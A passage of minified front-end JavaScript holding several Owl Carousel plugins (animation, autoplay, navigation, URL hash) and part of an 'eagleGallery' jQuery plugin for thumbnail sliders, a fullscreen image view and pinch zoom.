Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Gallery={global:{isNoDrag:0,isDrag:0,isZoom:false,leftDirection:true,rightDirection:true,topBottomDirection:false,newX:0,newY:0,open:null,showMediumImg:true},init:function(options,el){var gal=this;gal.$elem=$(el);gal.userOptions=$.extend({},options);gal.options=$.extend({},$.fn.eagleGallery.options,options);gal.miniOptions=$.extend({},$.fn.eagleGallery.options.miniSlider);if(options&&options.miniSlider)
{gal.miniOptions=$.extend(gal.miniOptions,options.miniSlider);}
gal.galleryOptions=$.extend({},$.fn.eagleGallery.options.gallerySlider);if(options&&options.gallerySlider)
{gal.galleryOptions=$.extend(gal.galleryOptions,options.gallerySlider);}
gal.$elem.append('<div class="is-mobile"></div>');if(gal.options.miniSliderArrowPos=='inside'){gal.$elem.addClass('in');}
if(gal.options.miniSliderArrowStyle==1){gal.$elem.addClass('as1');}
if(gal.options.miniSliderArrowStyle==2){gal.$elem.addClass('as2');}
if(gal.options.showMediumImg==true){var medium_src=gal.$elem.find('img:nth-of-type(1)').data('medium-img');gal.$elem.prepend('<div class="eagle-medium-wrap"><a class="eagle-view-medium-img"><img src="'+medium_src+'" alt=""></a><div class="scale-ico"></div></div>');gal.$medium=gal.$elem.find('.eagle-medium-wrap');gal.global.showMediumImg=true;}else{gal.global.showMediumImg=false;if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=gal.options.autoPlayMediumImg;gal.miniOptions.stopOnHover=true;gal.miniOptions.rewindNav=true;gal.options.autoPlayMediumImg=false;}}
if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=false;}
if(gal.options.hideOneThumb){if(gal.$elem.find('.owl-carousel > *').length<=1){gal.$elem.find('.owl-carousel').addClass('hideOne');}}
gal.$elem.find('.owl-carousel').owlCarouselE(gal.miniOptions);gal.miniSlider=gal.$elem.find('.owl-carousel').data('owlCarouselE');if(gal.options.showMediumImg==true){gal.showMediumImg();}
gal.openGallery();},showMediumImg:function(){var gal=this;gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.changeMediumImg($(this),false);}});if(gal.options.autoPlayMediumImg===true){gal.options.autoPlayMediumImg=5000;}
if(gal.options.autoPlayMediumImg!==false){if(gal.options.changeMediumStyle!==false){if(gal.options.autoPlayMediumImg<gal.options.changeMediumSpeed){gal.options.autoPlayMediumImg=gal.options.changeMediumSpeed;}}
window.clearInterval(gal.autoPlayMediumInterval);gal.playMedium();var isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;if(isTouch){gal.stopMediumOnTouch();}else{gal.stopMediumOnHover();}}},playMedium:function(){var gal=this;var lengthItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').length;var currentItemIndex,nextItem,nextItemIndex;window.clearInterval(gal.autoPlayMediumInterval);gal.autoPlayMediumInterval=window.setInterval(function(){currentItemIndex=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item.active').index()+1;nextItemIndex=currentItemIndex+1;if(nextItemIndex>lengthItem){nextItemIndex=1;}
nextItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item:nth-of-type('+nextItemIndex+') img');gal.changeMediumImg(nextItem,true);},gal.options.autoPlayMediumImg);},stopMedium:function(){var gal=this;window.clearInterval(gal.autoPlayMediumInterval);},stopMediumOnHover:function(){var gal=this;gal.$elem.on("mouseover",function(){gal.stopMedium();});gal.$elem.on("mouseout",function(){gal.playMedium();});},stopMediumOnTouch:function(){var gal=this;gal.$elem.on("touchstart",function(){gal.stopMedium();$(document).on("touchend",function(){gal.playMedium();});});},changeMediumImg:function($this,soursPlay){var gal=this;var changeMediumStyle={slideIn:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideInNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideInPrev');}},slideOut:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideOutNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideOutPrev');}},scaleIn:function(){gal.$medium.addClass('scaleIn');},scaleOut:function(){gal.$medium.addClass('scaleOut');}}
var new_src=$this.data('medium-img');var $img=$('<img>',{src:new_src});var newIndex=$this.parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();if(newIndex!=oldIndex){var showLoading=setTimeout(function(){gal.$medium.append('<div class="loading">Loading...</div>');},500);$img.load(function(){clearTimeout(showLoading);if(gal.$medium.find('.loading').length){gal.$medium.find('.loading').remove();}
if(gal.options.changeMediumStyle==false){gal.$elem.find('.eagle-view-medium-img img').attr('src',new_src);if(soursPlay){gal.miniSlider.goTo(newIndex);}}else{iterations=0;if(gal.options.changeMediumStyle==true){var num=1+Math.floor(Math.random()*4);if(num==1){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(num==2){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(num==3){changeMediumStyle.scaleIn();}
if(num==4){changeMediumStyle.scaleOut();}}
if(gal.options.changeMediumStyle=="slideIn"){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="slideOut"){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="scaleIn"){changeMediumStyle.scaleIn();}
if(gal.options.changeMediumStyle=="scaleOut"){changeMediumStyle.scaleOut();}
gal.$medium.append('<a class="eagle-view-medium-img ea-show"><img src="'+new_src+'" alt=""></a>');gal.$medium.find('a').css(Carousel.addCssSpeed(gal.options.changeMediumSpeed));setTimeout(function(){gal.$medium.find('a').not('.ea-show').addClass('ea-hide');gal.$medium.find('a').removeClass('ea-show');},60);setTimeout(function(){gal.$medium.find('a.ea-hide').remove();gal.$medium.removeClass('slideInNext').removeClass('slideInPrev').removeClass('slideOutNext').removeClass('slideOutPrev').removeClass('scaleIn').removeClass('scaleOut');},gal.options.changeMediumSpeed+60);if(soursPlay){setTimeout(function(){gal.miniSlider.goTo(newIndex);},60);}}});}
gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').removeClass('active');$this.parent().addClass('active');},openGallery:function(){var gal=this;if(gal.options.showMediumImg==true){gal.$elem.on('click','.eagle-medium-wrap',function(event){event.preventDefault();gal.createGallery();});}else{var newIndex=$(this).parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.$elem.find('.owl-item').removeClass('active');$(this).parent().addClass('active');gal.createGallery();}});}},createGallery:function(){var gal=this;var bigImages='';var $mini=gal.$elem.find('.'+gal.miniOptions.theme);if(gal.options.autoPlayMediumImg!==false){gal.stopMedium();}
gal.numberOfimages=$mini.find('.owl-item').length;gal.currentImage=$mini.find(' .owl-item.active').index()+1;$mini.find('.owl-item').each(function(){var $this=$(this);var src=$this.find('img').data('big-img');var title=$this.find('img').data('title');if(title){bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"><div class="title"><span>'+title+'</span></div></div>';}
else{bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"></div>';}})
gal.$elem.append('<div class="eagle-open-gallery">'+'<div class="top-controls">'+'<div class="ea-progress">'+'<div class="ea-current">'+gal.currentImage+'</div>'+'<div>/</div>'+'<div class="ea-all">'+gal.numberOfimages+'</div>'+'</div>'+'<div class="eagle-close"><span></span></div>'+'</div>'+'<div class="eagle-prev"><span></span></div>'+'<div class="view-big-img">'+'<div class="owl-carousel">'+
bigImages
+'</div>'+'</div>'+'<div class="eagle-next"><span></span></div>'+'<div class="bottom-controls">'+'<div class="eagle-scale">'+'<div class="ea-zoom ea-minus"><span></span></div>'+'<div class="ea-magnifier"></div>'+'<div class="ea-zoom ea-plus"><span></span></div>'+'</div>'+'</div>'+'</div>');gal.$gall=gal.$elem.find('.eagle-open-gallery');if(gal.options.bottomControlLine){gal.$gall.addClass('eagle-bottom-line');}
if(gal.options.openGalleryStyle=="transform"){gal.$gall.addClass('transform');gal.$gall.find('.top-controls, .bottom-controls, .view-big-img, .eagle-prev, .eagle-next').addClass('ea-hide');}
gal.$gall.addClass(gal.options.theme);if(gal.currentImage==1){gal.$gall.find('.eagle-prev').addClass('disabled');}else{if(gal.currentImage==$mini.find('.owl-item').length){gal.$gall.find('.eagle-next').addClass('disabled');}}
if(gal.numberOfimages==1){gal.$gall.find('.eagle-next').addClass('disabled');}
gal.global.open=gal.$gall;gal.showGallery();},showGallery:function(){var gal=this;var bodyWidth=$('body').width(),bodyOuterWidth=$('body').outerWidth(),scrollWidth;if(bodyWidth!=bodyOuterWidth){$('body').css({'padding-right':0});gal.bodyRightPadding=bodyOuterWidth-$('body').width();gal.bodyRightPadding=bodyOuterWidth-bodyWidth-gal.bodyRightPadding;}
$('body').css({'overflow':'hidden'});scrollWidth=$('body').outerWidth()-bodyOuterWidth;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':scrollWidth+gal.bodyRightPadding});}else{$('body').css({'padding-right':scrollWidth});}
gal.$gall.css(Carousel.addCssSpeed(gal.options.openGallerySpeed));if(gal.options.openGalleryStyle=="show"){setTimeout(function(){gal.$gall.css({'opacity':1});},10);}
if(gal.options.openGalleryStyle=="transform"){setTimeout(function(){gal.$gall.css({'opacity':1,'-webkit-transform':'scale3d(1, 1, 1)','-o-transform':'scale3d(1, 1, 1)','-ms-transform':'scale3d(1, 1, 1)','-moz-transform':'scale3d(1, 1, 1)','transform':'scale3d(1, 1, 1)'});},10);setTimeout(function(){gal.$gall.find('.top-controls, .bottom-controls').removeClass('ea-hide');},gal.options.openGallerySpeed+400);setTimeout(function(){function checkImage(){iterations+=1;if(Carousel.completeImg(gal.$gall.find('.owl-item.active img').get(0))){gal.$gall.find('.view-big-img').removeClass('ea-hide');}else if(iterations<=100){window.setTimeout(checkImage,100);}else{gal.$gall.find('.view-big-img').removeClass('ea-hide');}};var iterations=0;checkImage();},gal.options.openGallerySpeed+800);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.find('.eagle-prev, .eagle-next').removeClass('ea-hide');}},gal.options.openGallerySpeed+1300);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.removeClass('transform');}},gal.options.openGallerySpeed+2300);}
gal.$gall.bind("touchmove",function(event){event.preventDefault();});gal.$gall.find('.owl-carousel').owlCarouselE(gal.galleryOptions);gal.owlGallery=gal.$gall.find(".owl-carousel").data('owlCarouselE');gal.owlGallery.jumpTo(gal.currentImage-1);gal.whenGalleryOpened();},whenGalleryOpened:function(){var gal=this;gal.$gall.find('.top-controls, .bottom-controls').css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));gal.galleryEvents();gal.mouseDown();gal.gestures();gal.response();},galleryEvents:function(){var gal=this;gal.$gall.on('click','.eagle-prev',function(){gal.owlGallery.prev();});gal.$gall.on('click','.eagle-next',function(){gal.owlGallery.next();});gal.$gall.on('click','.view-big-img',function(){gal.hideControls();});gal.$gall.on('click','.eagle-close',function(){gal.close();});},mouseDown:function(){var gal=this;gal.$gall.find('.eagle-item').on('mousedown',function(){$(this).addClass('mouse-down');}).on('mouseup',function(){$(this).removeClass('mouse-down');})},gestures:function(){var gal=this,startTouches=null,scale,distance,oldDistance,dataScale,startScale;gal.ev_types={startZoom:"touchstart",moveZoom:"touchmove",endZoom:"touchend touchcancel"};gal.$gall.on('click','.eagle-scale .ea-plus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}
if(scale<gal.options.maxZoom){if(scale==1){gal.hideTitle(elem.find('.title'));}
clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));scale++;gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);}});gal.$gall.on('click','.eagle-scale .ea-minus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}else{if(scale>1){scale--;}}
if(scale==1){gal.showTitle(elem.find('.title'));}
gal.newPos(elem,scale);clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);});function getTouches(event){var position=gal.$gall.find('.owl-item.active').offset();if(event.touches!==undefined){return $.map(event.touches,function(touch){return{x:touch.pageX-position.left,y:touch.pageY-position.top};});}
if(event.touches===undefined){if(event.pageX!==undefined){return $.map(event,function(event){return{x:event.pageX,y:event.pageY};});}
if(event.pageX===undefined){return $.map(event,function(event){return{x:event.clientX,y:event.clientY};});}}};function getDistance(a,b){var x,y;x=a.x-b.x;y=a.y-b.y;return Math.sqrt(x*x+y*y);};function calculateScale(startTouches,endTouches){var startDistance=getDistance(startTouches[0],startTouches[1]),endDistance=getDistance(endTouches[0],endTouches[1]);return endDistance / startDistance;};function getTouchCenter(touches){var pos=getTouches(touches),x,y;x=pos[0].x+(pos[1].x-pos[0].x)/2;y=pos[0].y+(pos[1].y-pos[0].y)/2;return{x:x,y:y};};function update(element,value){var transform3d='scale3d('+value+', '+value+', 1)';element.css({'-webkit-transform':transform3d,'-o-transform':transform3d,'-ms-transform':transform3d,'-moz-transform':transform3d,'transform':transform3d});};function eventsZoomSwap(type){if(type==="on"){gal.$gall.on(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.on(gal.ev_types.endZoom,".owl-item",zoomEnd);}else if(type==="off"){gal.$gall.off(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.off(gal.ev_types.endZoom,".owl-item",zoomEnd);}};function zoomStart(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');if(gal.global.isDrag!=0){return false;}
if(ev.touches.length===2){ev.preventDefault();gal.global.isZoom=true;startTouches=getTouches(ev);oldDistance=getDistance(startTouches[0],getTouches(ev)[1]);dataScale=$this.data('scale');scale=dataScale;oldScale=dataScale;if(!$this.find('.title.hideTitle').length&&!$this.find('.title.hideTitleMobile').length){gal.hideTitle($this.find('.title'));}
eventsZoomSwap("on");};};function zoomMove(event){var ev=event.originalEvent||event||window.event;var $this=$(this).find('.eagle-item');if(scale<gal.options.maxZoom){scale=oldScale*calculateScale(startTouches,getTouches(ev));if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
gal.newPos($this,scale);gal.updateImg($this,scale,gal.global.newX,gal.global.newY);gal.direction($this,scale);}else{oldScale=gal.options.maxZoom;scale=oldScale*calculateScale(startTouches,getTouches(ev));startTouches=getTouches(ev);}};function zoomEnd(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');gal.global.isZoom=false;if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
if(scale<1||Math.abs(scale-1)<0.01){scale=1;$this.css(Carousel.addCssSpeed(300));gal.updateImg($this,scale,gal.global.newX,gal.global.newY);setTimeout(function(){$this.css(Carousel.removeTransition());gal.direction($this,scale);},300);if(!gal.$gall.find('.top-controls.ea-hide').length){gal.showTitle($this.find('.title'));}}
$this.data('scale',scale).attr('data-scale',scale);gal.direction($this,scale);eventsZoomSwap("off");};gal.$gall.on(gal.ev_types.startZoom,".owl-item",zoomStart);},updateImg:function(element,scale,newX,newY){var gal=this,scale3d='scale3d('+scale+', '+scale+', 1)',translate3d='translate3d('+newX+'px, '+newY+'px, 0px)';element.css({'-webkit-transform':scale3d+translate3d,'-o-transform':scale3d+translate3d,'-ms-transform':scale3d+translate3d,'-moz-transform':scale3d+translate3d,'transform':scale3d+translate3d});},direction:function(element,scale){var gal=this,img=element.find('img');if(img.offset().left+3>=element.closest('.owl-item').offset().left){gal.global.leftDirection=true;}else{gal.global.leftDirection=false;}
if(img.offset().left+img.width()*scale-3<=element.closest('.owl-item').offset().left+element.closest('.owl-item').width()){gal.global.rightDirection=true;}else{gal.global.rightDirection=false;}
if(img.height()*scale-2>element.closest('.owl-item').height()){gal.global.topBottomDirection=true;}else{gal.global.topBottomDirection=false;}},newPos:function(element,scale){var gal=this,img=element.find('img');if(img.width()*scale>element.closest('.owl-item').width()){var wQ=(img.width()*scale-element.closest('.owl-item').width())/ 2;var wD=gal.global.newX*scale;if(wD>wQ){gal.global.newX=(img.width()*scale-element.closest('.owl-item').width())/(scale*2);}
if(-wD>wQ){gal.global.newX=(element.closest('.owl-item').width()-img.width()*scale)/(scale*2);}}else{gal.global.newX=0;}
if(img.height()*scale>element.closest('.owl-item').height()){var hQ=(img.height()*scale-element.closest('.owl-item').height())/ 2;var hD=gal.global.newY*scale;if(hD>hQ){gal.global.newY=(img.height()*scale-element.closest('.owl-item').height())/(scale*2);}
if(-hD>hQ){gal.global.newY=(element.closest('.owl-item').height()-img.height()*scale)/(scale*2);}}else{gal.global.newY=0;}},response:function(){var gal=this,responseDelay,lastWindowWidth,lastWindowHeight;lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();gal.resizer=function(){if(!gal.$gall){return false;}
